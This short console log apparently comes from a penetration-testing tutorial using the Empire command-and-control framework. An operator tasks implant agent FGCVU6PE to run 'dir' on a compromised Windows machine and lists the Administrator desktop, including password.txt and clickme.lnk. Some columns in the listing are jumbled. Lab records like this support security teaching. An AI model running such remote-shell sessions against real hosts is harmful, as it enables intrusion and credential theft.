 (Empire: agents) > interact FGCVU6PE
(Empire: FGCVU6PE) > shell dir
[*] Tasked FGCVU6PE to run TASK_SHELL
[*] Agent FGCVU6PE tasked with task ID 1
(Empire: FGCVU6PE) > [*] Agent FGCVU6PE returned results.
目录: C:\Users\Administrator\Desktop
README.license
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2019/10/9 22:20
password.txt
-a--- 2019/10/13 15:30 10555 clickme.lnk
-a--- 2019/10/13 11:29 17364791
-a--- 2019/10/13 11:16 2505683
..Command execution completed.
[*] Valid results returned by 192.168.40.128